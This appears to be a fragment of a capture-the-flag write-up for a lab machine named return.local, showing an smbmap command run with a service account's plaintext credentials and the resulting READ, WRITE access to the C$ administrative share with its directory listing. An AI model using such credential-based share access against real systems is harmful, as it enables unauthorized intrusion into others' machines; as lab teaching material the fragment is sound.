 ❯ smbmap -H return.local -u "svc-printer" -p "1edFg43012\!\!" -r C$
[+] IP: return.local:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
C$ READ, WRITE
.\C$\*
dr--r--r-- 0 Thu May 20 15:06:28 2021 $Recycle.Bin
dr--r--r-- 0 Mon Sep 27 06:46:53 2021 Config.Msi
dr--r--r-- 0 Thu May 20 14:08:51 2021 Documents and Settings
dr--r--r-- 0 Thu May 20 09:19:09 2021 inetpub
fr--r--r-- 738197504 Sat May 7 16:46:38 2022 pagefile.sys
dr--r--r-- 0 Thu May 20 15:06:28 2021 PerfLogs
dw--w--w-- 0 Mon Sep 27 06:46:28 2021 Program Files
dr--r--r-- 0 Wed May 26 04:57:54 2021 Program Files (x86)
dr--r--r-- 0 Mon Sep 27 06:46:01 2021 ProgramData
dr--r--r-- 0 Tue Jul 13 05:02:12 2021 Recovery
dr--r--r-- 0 Thu May 20 07:42:27 2021 System Volume Information
dw--w--w-- 0 Wed May 26 03:51:28 2021 Users
dr--r--r-- 0 Mon Sep 27 06:49:06 2021 Windows